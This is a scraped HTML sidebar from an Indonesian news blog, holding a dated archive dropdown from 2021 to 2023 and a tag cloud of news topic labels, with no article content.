<option value='https://www.trimatranews.com/2023_07_16_archive.html'>Jul 16 (1)</option>
<option value='https://www.trimatranews.com/2023_07_14_archive.html'>Jul 14 (1)</option>
<option value='https://www.trimatranews.com/2023_07_13_archive.html'>Jul 13 (1)</option>
<option value='https://www.trimatranews.com/2023_07_11_archive.html'>Jul 11 (2)</option>
<option value='https://www.trimatranews.com/2023_07_10_archive.html'>Jul 10 (1)</option>
<option value='https://www.trimatranews.com/2023_07_09_archive.html'>Jul 09 (3)</option>
<option value='https://www.trimatranews.com/2023_07_08_archive.html'>Jul 08 (2)</option>
<option value='https://www.trimatranews.com/2023_07_06_archive.html'>Jul 06 (3)</option>
<option value='https://www.trimatranews.com/2023_07_05_archive.html'>Jul 05 (3)</option>
<option value='https://www.trimatranews.com/2023_07_04_archive.html'>Jul 04 (1)</option>
<option value='https://www.trimatranews.com/2023_07_03_archive.html'>Jul 03 (3)</option>
<option value='https://www.trimatranews.com/2023_07_02_archive.html'>Jul 02 (2)</option>
<option value='https://www.trimatranews.com/2023_07_01_archive.html'>Jul 01 (8)</option>
<option value='https://www.trimatranews.com/2023_06_30_archive.html'>Jun 30 (3)</option>
<option value='https://www.trimatranews.com/2023_06_29_archive.html'>Jun 29 (3)</option>
<option value='https://www.trimatranews.com/2023_06_28_archive.html'>Jun 28 (2)</option>
<option value='https://www.trimatranews.com/2023_06_27_archive.html'>Jun 27 (2)</option>
<option value='https://www.trimatranews.com/2023_06_25_archive.html'>Jun 25 (3)</option>
<option value='https://www.trimatranews.com/2023_06_24_archive.html'>Jun 24 (4)</option>
<option value='https://www.trimatranews.com/2023_06_23_archive.html'>Jun 23 (3)</option>
<option value='https://www.trimatranews.com/2023_06_22_archive.html'>Jun 22 (1)</option>
<option value='https://www.trimatranews.com/2023_06_21_archive.html'>Jun 21 (2)</option>
<option value='https://www.trimatranews.com/2023_06_20_archive.html'>Jun 20 (3)</option>
<option value='https://www.trimatranews.com/2023_06_19_archive.html'>Jun 19 (1)</option>
<option value='https://www.trimatranews.com/2023_06_18_archive.html'>Jun 18 (5)</option>
<option value='https://www.trimatranews.com/2023_06_17_archive.html'>Jun 17 (1)</option>
<option value='https://www.trimatranews.com/2023_06_16_archive.html'>Jun 16 (3)</option>
<option value='https://www.trimatranews.com/2023_06_15_archive.html'>Jun 15 (2)</option>
<option value='https://www.trimatranews.com/2023_06_14_archive.html'>Jun 14 (6)</option>
<option value='https://www.trimatranews.com/2023_06_13_archive.html'>Jun 13 (2)</option>
<option value='https://www.trimatranews.com/2023_06_12_archive.html'>Jun 12 (2)</option>
<option value='https://www.trimatranews.com/2023_06_11_archive.html'>Jun 11 (5)</option>
<option value='https://www.trimatranews.com/2023_06_10_archive.html'>Jun 10 (4)</option>
<option value='https://www.trimatranews.com/2023_06_09_archive.html'>Jun 09 (4)</option>
<option value='https://www.trimatranews.com/2023_06_08_archive.html'>Jun 08 (3)</option>
<option value='https://www.trimatranews.com/2023_06_07_archive.html'>Jun 07 (2)</option>
<option value='https://www.trimatranews.com/2023_06_06_archive.html'>Jun 06 (4)</option>
<option value='https://www.trimatranews.com/2023_06_05_archive.html'>Jun 05 (2)</option>
<option value='https://www.trimatranews.com/2023_06_04_archive.html'>Jun 04 (5)</option>
<option value='https://www.trimatranews.com/2023_06_03_archive.html'>Jun 03 (3)</option>
<option value='https://www.trimatranews.com/2023_06_02_archive.html'>Jun 02 (1)</option>
<option value='https://www.trimatranews.com/2023_06_01_archive.html'>Jun 01 (7)</option>
<option value='https://www.trimatranews.com/2023_05_31_archive.html'>Mei 31 (4)</option>
<option value='https://www.trimatranews.com/2023_05_30_archive.html'>Mei 30 (6)</option>
<option value='https://www.trimatranews.com/2023_05_29_archive.html'>Mei 29 (3)</option>
<option value='https://www.trimatranews.com/2023_05_28_archive.html'>Mei 28 (2)</option>
<option value='https://www.trimatranews.com/2023_05_26_archive.html'>Mei 26 (2)</option>
<option value='https://www.trimatranews.com/2023_05_25_archive.html'>Mei 25 (3)</option>
<option value='https://www.trimatranews.com/2023_05_24_archive.html'>Mei 24 (7)</option>
<option value='https://www.trimatranews.com/2023_05_23_archive.html'>Mei 23 (3)</option>
<option value='https://www.trimatranews.com/2023_05_22_archive.html'>Mei 22 (4)</option>
<option value='https://www.trimatranews.com/2023_05_21_archive.html'>Mei 21 (2)</option>
<option value='https://www.trimatranews.com/2023_05_20_archive.html'>Mei 20 (3)</option>
<option value='https://www.trimatranews.com/2023_05_19_archive.html'>Mei 19 (2)</option>
<option value='https://www.trimatranews.com/2023_05_18_archive.html'>Mei 18 (3)</option>
<option value='https://www.trimatranews.com/2023_05_16_archive.html'>Mei 16 (5)</option>
<option value='https://www.trimatranews.com/2023_05_15_archive.html'>Mei 15 (2)</option>
<option value='https://www.trimatranews.com/2023_05_14_archive.html'>Mei 14 (9)</option>
<option value='https://www.trimatranews.com/2023_05_13_archive.html'>Mei 13 (2)</option>
<option value='https://www.trimatranews.com/2023_05_12_archive.html'>Mei 12 (2)</option>
<option value='https://www.trimatranews.com/2023_05_11_archive.html'>Mei 11 (4)</option>
<option value='https://www.trimatranews.com/2023_05_10_archive.html'>Mei 10 (3)</option>
<option value='https://www.trimatranews.com/2023_05_09_archive.html'>Mei 09 (7)</option>
<option value='https://www.trimatranews.com/2023_05_08_archive.html'>Mei 08 (5)</option>
<option value='https://www.trimatranews.com/2023_05_07_archive.html'>Mei 07 (2)</option>
<option value='https://www.trimatranews.com/2023_05_06_archive.html'>Mei 06 (1)</option>
<option value='https://www.trimatranews.com/2023_05_03_archive.html'>Mei 03 (6)</option>
<option value='https://www.trimatranews.com/2023_05_02_archive.html'>Mei 02 (2)</option>
<option value='https://www.trimatranews.com/2023_05_01_archive.html'>Mei 01 (2)</option>
<option value='https://www.trimatranews.com/2023_04_30_archive.html'>Apr 30 (1)</option>
<option value='https://www.trimatranews.com/2023_04_29_archive.html'>Apr 29 (3)</option>
<option value='https://www.trimatranews.com/2023_04_28_archive.html'>Apr 28 (2)</option>
<option value='https://www.trimatranews.com/2023_04_26_archive.html'>Apr 26 (1)</option>
<option value='https://www.trimatranews.com/2023_04_24_archive.html'>Apr 24 (1)</option>
<option value='https://www.trimatranews.com/2023_04_22_archive.html'>Apr 22 (3)</option>
<option value='https://www.trimatranews.com/2023_04_20_archive.html'>Apr 20 (1)</option>
<option value='https://www.trimatranews.com/2023_04_17_archive.html'>Apr 17 (1)</option>
<option value='https://www.trimatranews.com/2023_04_14_archive.html'>Apr 14 (1)</option>
<option value='https://www.trimatranews.com/2023_04_13_archive.html'>Apr 13 (2)</option>
<option value='https://www.trimatranews.com/2023_04_12_archive.html'>Apr 12 (1)</option>
<option value='https://www.trimatranews.com/2023_04_11_archive.html'>Apr 11 (1)</option>
<option value='https://www.trimatranews.com/2023_04_10_archive.html'>Apr 10 (1)</option>
<option value='https://www.trimatranews.com/2023_04_09_archive.html'>Apr 09 (1)</option>
<option value='https://www.trimatranews.com/2023_04_08_archive.html'>Apr 08 (1)</option>
<option value='https://www.trimatranews.com/2023_04_07_archive.html'>Apr 07 (2)</option>
<option value='https://www.trimatranews.com/2023_04_06_archive.html'>Apr 06 (1)</option>
<option value='https://www.trimatranews.com/2023_04_05_archive.html'>Apr 05 (1)</option>
<option value='https://www.trimatranews.com/2023_04_04_archive.html'>Apr 04 (1)</option>
<option value='https://www.trimatranews.com/2023_03_31_archive.html'>Mar 31 (2)</option>
<option value='https://www.trimatranews.com/2023_03_30_archive.html'>Mar 30 (2)</option>
<option value='https://www.trimatranews.com/2023_03_28_archive.html'>Mar 28 (1)</option>
<option value='https://www.trimatranews.com/2023_03_27_archive.html'>Mar 27 (1)</option>
<option value='https://www.trimatranews.com/2023_03_25_archive.html'>Mar 25 (1)</option>
<option value='https://www.trimatranews.com/2023_03_22_archive.html'>Mar 22 (1)</option>
<option value='https://www.trimatranews.com/2023_03_21_archive.html'>Mar 21 (1)</option>
<option value='https://www.trimatranews.com/2023_03_20_archive.html'>Mar 20 (2)</option>
<option value='https://www.trimatranews.com/2023_03_19_archive.html'>Mar 19 (1)</option>
<option value='https://www.trimatranews.com/2023_03_18_archive.html'>Mar 18 (1)</option>
<option value='https://www.trimatranews.com/2023_03_17_archive.html'>Mar 17 (1)</option>
<option value='https://www.trimatranews.com/2023_03_16_archive.html'>Mar 16 (2)</option>
<option value='https://www.trimatranews.com/2023_03_15_archive.html'>Mar 15 (7)</option>
<option value='https://www.trimatranews.com/2023_03_13_archive.html'>Mar 13 (4)</option>
<option value='https://www.trimatranews.com/2023_03_11_archive.html'>Mar 11 (2)</option>
<option value='https://www.trimatranews.com/2023_03_10_archive.html'>Mar 10 (9)</option>
<option value='https://www.trimatranews.com/2023_03_09_archive.html'>Mar 09 (2)</option>
<option value='https://www.trimatranews.com/2023_03_08_archive.html'>Mar 08 (2)</option>
<option value='https://www.trimatranews.com/2023_03_07_archive.html'>Mar 07 (2)</option>
<option value='https://www.trimatranews.com/2023_03_03_archive.html'>Mar 03 (1)</option>
<option value='https://www.trimatranews.com/2023_03_01_archive.html'>Mar 01 (4)</option>
<option value='https://www.trimatranews.com/2023_02_28_archive.html'>Feb 28 (1)</option>
<option value='https://www.trimatranews.com/2023_02_26_archive.html'>Feb 26 (1)</option>
<option value='https://www.trimatranews.com/2023_02_24_archive.html'>Feb 24 (1)</option>
<option value='https://www.trimatranews.com/2023_02_23_archive.html'>Feb 23 (3)</option>
<option value='https://www.trimatranews.com/2023_02_22_archive.html'>Feb 22 (3)</option>
<option value='https://www.trimatranews.com/2023_02_21_archive.html'>Feb 21 (1)</option>
<option value='https://www.trimatranews.com/2023_02_20_archive.html'>Feb 20 (3)</option>
<option value='https://www.trimatranews.com/2023_02_18_archive.html'>Feb 18 (2)</option>
<option value='https://www.trimatranews.com/2023_02_17_archive.html'>Feb 17 (1)</option>
<option value='https://www.trimatranews.com/2023_02_16_archive.html'>Feb 16 (1)</option>
<option value='https://www.trimatranews.com/2023_02_09_archive.html'>Feb 09 (1)</option>
<option value='https://www.trimatranews.com/2023_02_06_archive.html'>Feb 06 (1)</option>
<option value='https://www.trimatranews.com/2023_02_05_archive.html'>Feb 05 (1)</option>
<option value='https://www.trimatranews.com/2023_02_04_archive.html'>Feb 04 (1)</option>
<option value='https://www.trimatranews.com/2023_02_03_archive.html'>Feb 03 (1)</option>
<option value='https://www.trimatranews.com/2023_02_02_archive.html'>Feb 02 (1)</option>
<option value='https://www.trimatranews.com/2023_02_01_archive.html'>Feb 01 (2)</option>
<option value='https://www.trimatranews.com/2023_01_31_archive.html'>Jan 31 (2)</option>
<option value='https://www.trimatranews.com/2023_01_28_archive.html'>Jan 28 (2)</option>
<option value='https://www.trimatranews.com/2023_01_27_archive.html'>Jan 27 (1)</option>
<option value='https://www.trimatranews.com/2023_01_26_archive.html'>Jan 26 (1)</option>
<option value='https://www.trimatranews.com/2023_01_25_archive.html'>Jan 25 (2)</option>
<option value='https://www.trimatranews.com/2023_01_24_archive.html'>Jan 24 (2)</option>
<option value='https://www.trimatranews.com/2023_01_23_archive.html'>Jan 23 (1)</option>
<option value='https://www.trimatranews.com/2023_01_22_archive.html'>Jan 22 (1)</option>
<option value='https://www.trimatranews.com/2023_01_20_archive.html'>Jan 20 (1)</option>
<option value='https://www.trimatranews.com/2023_01_19_archive.html'>Jan 19 (13)</option>
<option value='https://www.trimatranews.com/2023_01_18_archive.html'>Jan 18 (5)</option>
<option value='https://www.trimatranews.com/2023_01_17_archive.html'>Jan 17 (8)</option>
<option value='https://www.trimatranews.com/2023_01_16_archive.html'>Jan 16 (13)</option>
<option value='https://www.trimatranews.com/2023_01_15_archive.html'>Jan 15 (5)</option>
<option value='https://www.trimatranews.com/2023_01_14_archive.html'>Jan 14 (6)</option>
<option value='https://www.trimatranews.com/2023_01_13_archive.html'>Jan 13 (7)</option>
<option value='https://www.trimatranews.com/2023_01_12_archive.html'>Jan 12 (10)</option>
<option value='https://www.trimatranews.com/2023_01_11_archive.html'>Jan 11 (6)</option>
<option value='https://www.trimatranews.com/2023_01_10_archive.html'>Jan 10 (6)</option>
<option value='https://www.trimatranews.com/2023_01_08_archive.html'>Jan 08 (1)</option>
<option value='https://www.trimatranews.com/2023_01_06_archive.html'>Jan 06 (1)</option>
<option value='https://www.trimatranews.com/2023_01_05_archive.html'>Jan 05 (1)</option>
<option value='https://www.trimatranews.com/2023_01_04_archive.html'>Jan 04 (8)</option>
<option value='https://www.trimatranews.com/2023_01_03_archive.html'>Jan 03 (9)</option>
<option value='https://www.trimatranews.com/2023_01_02_archive.html'>Jan 02 (6)</option>
<option value='https://www.trimatranews.com/2023_01_01_archive.html'>Jan 01 (1)</option>
<option value='https://www.trimatranews.com/2022_12_31_archive.html'>Des 31 (4)</option>
<option value='https://www.trimatranews.com/2022_12_30_archive.html'>Des 30 (2)</option>
<option value='https://www.trimatranews.com/2022_12_29_archive.html'>Des 29 (5)</option>
<option value='https://www.trimatranews.com/2022_12_28_archive.html'>Des 28 (3)</option>
<option value='https://www.trimatranews.com/2022_12_27_archive.html'>Des 27 (1)</option>
<option value='https://www.trimatranews.com/2022_12_26_archive.html'>Des 26 (2)</option>
<option value='https://www.trimatranews.com/2022_12_24_archive.html'>Des 24 (1)</option>
<option value='https://www.trimatranews.com/2022_12_23_archive.html'>Des 23 (4)</option>
<option value='https://www.trimatranews.com/2022_12_22_archive.html'>Des 22 (1)</option>
<option value='https://www.trimatranews.com/2022_12_20_archive.html'>Des 20 (1)</option>
<option value='https://www.trimatranews.com/2022_12_17_archive.html'>Des 17 (2)</option>
<option value='https://www.trimatranews.com/2022_12_16_archive.html'>Des 16 (3)</option>
<option value='https://www.trimatranews.com/2022_12_14_archive.html'>Des 14 (1)</option>
<option value='https://www.trimatranews.com/2022_12_12_archive.html'>Des 12 (1)</option>
<option value='https://www.trimatranews.com/2022_12_11_archive.html'>Des 11 (1)</option>
<option value='https://www.trimatranews.com/2022_12_10_archive.html'>Des 10 (3)</option>
<option value='https://www.trimatranews.com/2022_12_09_archive.html'>Des 09 (2)</option>
<option value='https://www.trimatranews.com/2022_11_30_archive.html'>Nov 30 (1)</option>
<option value='https://www.trimatranews.com/2022_11_25_archive.html'>Nov 25 (2)</option>
<option value='https://www.trimatranews.com/2022_11_20_archive.html'>Nov 20 (1)</option>
<option value='https://www.trimatranews.com/2022_11_18_archive.html'>Nov 18 (1)</option>
<option value='https://www.trimatranews.com/2022_11_11_archive.html'>Nov 11 (1)</option>
<option value='https://www.trimatranews.com/2022_11_09_archive.html'>Nov 09 (2)</option>
<option value='https://www.trimatranews.com/2022_11_08_archive.html'>Nov 08 (1)</option>
<option value='https://www.trimatranews.com/2022_10_20_archive.html'>Okt 20 (3)</option>
<option value='https://www.trimatranews.com/2022_10_17_archive.html'>Okt 17 (1)</option>
<option value='https://www.trimatranews.com/2022_09_19_archive.html'>Sep 19 (1)</option>
<option value='https://www.trimatranews.com/2022_08_29_archive.html'>Agu 29 (1)</option>
<option value='https://www.trimatranews.com/2022_07_19_archive.html'>Jul 19 (1)</option>
<option value='https://www.trimatranews.com/2022_07_01_archive.html'>Jul 01 (1)</option>
<option value='https://www.trimatranews.com/2022_06_30_archive.html'>Jun 30 (1)</option>
<option value='https://www.trimatranews.com/2022_06_15_archive.html'>Jun 15 (1)</option>
<option value='https://www.trimatranews.com/2022_04_14_archive.html'>Apr 14 (1)</option>
<option value='https://www.trimatranews.com/2022_03_30_archive.html'>Mar 30 (1)</option>
<option value='https://www.trimatranews.com/2022_03_20_archive.html'>Mar 20 (1)</option>
<option value='https://www.trimatranews.com/2022_03_19_archive.html'>Mar 19 (1)</option>
<option value='https://www.trimatranews.com/2022_02_21_archive.html'>Feb 21 (1)</option>
<option value='https://www.trimatranews.com/2022_02_15_archive.html'>Feb 15 (1)</option>
<option value='https://www.trimatranews.com/2022_02_11_archive.html'>Feb 11 (1)</option>
<option value='https://www.trimatranews.com/2022_02_08_archive.html'>Feb 08 (3)</option>
<option value='https://www.trimatranews.com/2022_02_07_archive.html'>Feb 07 (2)</option>
<option value='https://www.trimatranews.com/2022_02_04_archive.html'>Feb 04 (1)</option>
<option value='https://www.trimatranews.com/2022_01_29_archive.html'>Jan 29 (3)</option>
<option value='https://www.trimatranews.com/2022_01_27_archive.html'>Jan 27 (6)</option>
<option value='https://www.trimatranews.com/2022_01_26_archive.html'>Jan 26 (2)</option>
<option value='https://www.trimatranews.com/2022_01_25_archive.html'>Jan 25 (1)</option>
<option value='https://www.trimatranews.com/2022_01_24_archive.html'>Jan 24 (4)</option>
<option value='https://www.trimatranews.com/2022_01_23_archive.html'>Jan 23 (6)</option>
<option value='https://www.trimatranews.com/2022_01_21_archive.html'>Jan 21 (5)</option>
<option value='https://www.trimatranews.com/2022_01_18_archive.html'>Jan 18 (4)</option>
<option value='https://www.trimatranews.com/2022_01_16_archive.html'>Jan 16 (2)</option>
<option value='https://www.trimatranews.com/2022_01_15_archive.html'>Jan 15 (2)</option>
<option value='https://www.trimatranews.com/2022_01_13_archive.html'>Jan 13 (3)</option>
<option value='https://www.trimatranews.com/2022_01_12_archive.html'>Jan 12 (1)</option>
<option value='https://www.trimatranews.com/2022_01_11_archive.html'>Jan 11 (1)</option>
<option value='https://www.trimatranews.com/2022_01_10_archive.html'>Jan 10 (2)</option>
<option value='https://www.trimatranews.com/2022_01_08_archive.html'>Jan 08 (1)</option>
<option value='https://www.trimatranews.com/2022_01_06_archive.html'>Jan 06 (1)</option>
<option value='https://www.trimatranews.com/2022_01_04_archive.html'>Jan 04 (3)</option>
<option value='https://www.trimatranews.com/2022_01_02_archive.html'>Jan 02 (2)</option>
<option value='https://www.trimatranews.com/2022_01_01_archive.html'>Jan 01 (2)</option>
<option value='https://www.trimatranews.com/2021_12_30_archive.html'>Des 30 (1)</option>
<option value='https://www.trimatranews.com/2021_12_28_archive.html'>Des 28 (1)</option>
<option value='https://www.trimatranews.com/2021_12_27_archive.html'>Des 27 (2)</option>
<option value='https://www.trimatranews.com/2021_12_26_archive.html'>Des 26 (2)</option>
<option value='https://www.trimatranews.com/2021_12_25_archive.html'>Des 25 (2)</option>
<option value='https://www.trimatranews.com/2021_12_24_archive.html'>Des 24 (3)</option>
<option value='https://www.trimatranews.com/2021_12_23_archive.html'>Des 23 (4)</option>
<option value='https://www.trimatranews.com/2021_12_22_archive.html'>Des 22 (1)</option>
<option value='https://www.trimatranews.com/2021_12_21_archive.html'>Des 21 (2)</option>
<option value='https://www.trimatranews.com/2021_12_20_archive.html'>Des 20 (5)</option>
<option value='https://www.trimatranews.com/2021_12_19_archive.html'>Des 19 (2)</option>
<option value='https://www.trimatranews.com/2021_12_18_archive.html'>Des 18 (4)</option>
<option value='https://www.trimatranews.com/2021_12_17_archive.html'>Des 17 (3)</option>
<option value='https://www.trimatranews.com/2021_12_16_archive.html'>Des 16 (2)</option>
<option value='https://www.trimatranews.com/2021_12_15_archive.html'>Des 15 (1)</option>
<option value='https://www.trimatranews.com/2021_12_14_archive.html'>Des 14 (3)</option>
<option value='https://www.trimatranews.com/2021_12_13_archive.html'>Des 13 (6)</option>
<option value='https://www.trimatranews.com/2021_12_12_archive.html'>Des 12 (10)</option>
<option value='https://www.trimatranews.com/2021_12_11_archive.html'>Des 11 (3)</option>
<option value='https://www.trimatranews.com/2021_12_10_archive.html'>Des 10 (6)</option>
<option value='https://www.trimatranews.com/2021_12_09_archive.html'>Des 09 (10)</option>
<option value='https://www.trimatranews.com/2021_12_08_archive.html'>Des 08 (8)</option>
<option value='https://www.trimatranews.com/2021_12_07_archive.html'>Des 07 (4)</option>
<option value='https://www.trimatranews.com/2021_12_05_archive.html'>Des 05 (2)</option>
<option value='https://www.trimatranews.com/2021_12_04_archive.html'>Des 04 (3)</option>
<option value='https://www.trimatranews.com/2021_12_03_archive.html'>Des 03 (1)</option>
<option value='https://www.trimatranews.com/2021_11_12_archive.html'>Nov 12 (1)</option>
<option value='https://www.trimatranews.com/2021_11_11_archive.html'>Nov 11 (1)</option>
<option value='https://www.trimatranews.com/2021_11_05_archive.html'>Nov 05 (4)</option>
<option value='https://www.trimatranews.com/2021_11_04_archive.html'>Nov 04 (8)</option>
</select>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Travel everywhere!</h2>
<div class='widget-content'>
<span class="alpha-tagswid" data-label="Nasional" data-no="5"></span>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/.Mudik%20Lebaran'>.Mudik Lebaran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/%28JAWA%20TIMUR%29'>(JAWA TIMUR)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Agama'>Agama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Aksi%20Damai'>Aksi Damai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Aksi%20Demo'>Aksi Demo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Alumni'>Alumni</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/AMBON'>AMBON</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Anev'>Anev</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Arus%20Lalu%20Lintas'>Arus Lalu Lintas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Arus%20Mudik'>Arus Mudik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Asusila'>Asusila</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Audensi'>Audensi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Audiensi'>Audiensi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/BAKAMLA'>BAKAMLA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Bakti%20Sosial'>Bakti Sosial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Bali'>Bali</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Bali.'>Bali.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Bangka%20Belitung'>Bangka Belitung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Banjarmasin'>Banjarmasin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Bansos'>Bansos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Bantem'>Bantem</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Banten'>Banten</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Bawaslu'>Bawaslu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Bela%20Negara'>Bela Negara</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Bencana'>Bencana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Bengkulu%20Utata'>Bengkulu Utata</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Berduka'>Berduka</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Bhayangkari%20Peduli'>Bhayangkari Peduli</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Bimtek'>Bimtek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Bogor'>Bogor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/BPDAS'>BPDAS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/BPJS'>BPJS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Brantas%20Jaya'>Brantas Jaya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Budayawan'>Budayawan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Bukittinggi'>Bukittinggi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Chicago'>Chicago</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/covid-19'>covid-19</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Dapur%20Umum'>Dapur Umum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Demokrat'>Demokrat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Demonstrasi'>Demonstrasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Diskusi'>Diskusi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Ditpolairud'>Ditpolairud</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Donor%20Darah'>Donor Darah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/DPD%20RI'>DPD RI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/DPR%20RI'>DPR RI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/DPRD'>DPRD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/EKONOMI'>EKONOMI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/FGD'>FGD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/FKW'>FKW</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Gelar%20Ikran'>Gelar Ikran</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Gelar%20Pasukan'>Gelar Pasukan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Gerindra'>Gerindra</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/GNAURA'>GNAURA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Golkar'>Golkar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/GPII'>GPII</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Halal%20Bihalal'>Halal Bihalal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Hari%20Buruh'>Hari Buruh</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Hari%20Juang'>Hari Juang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Hari%20Pahlawan'>Hari Pahlawan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Hari%20Pancasila'>Hari Pancasila</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Hewan%20Kurban'>Hewan Kurban</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Hikmahbudhi'>Hikmahbudhi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Hipakad'>Hipakad</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Hukum'>Hukum</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/HUT%20Bhayangkara'>HUT Bhayangkara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/HUT%20Brimob'>HUT Brimob</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/HUT%20Kejaksaan'>HUT Kejaksaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/HUT%20Polairud'>HUT Polairud</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/HUT%20RI'>HUT RI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Ijazah'>Ijazah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/IKADI'>IKADI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/IKW-RI'>IKW-RI</a>
</span>
